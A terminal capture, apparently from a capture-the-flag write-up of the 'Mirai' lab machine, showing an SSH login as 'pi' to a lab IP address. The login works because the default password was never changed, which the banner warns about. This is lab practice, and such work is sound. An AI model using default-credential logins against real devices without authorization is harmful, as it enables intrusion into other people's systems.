 pulkittalwar2611@kali:~/Pictures/mirai-htb$ ssh pi@10.10.10.48
The authenticity of host '10.10.10.48 (10.10.10.48)' can't be established.
ECDSA key fingerprint is SHA256:UkDz3Z1kWt2O5g2GRlullQ3UY/cVIx/oXtiqLPXiXMY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.48' (ECDSA) to the list of known hosts.
pi@10.10.10.48's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 27 14:47:50 2017 from localhost
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $ whoami
pi
pi@raspberrypi:~ $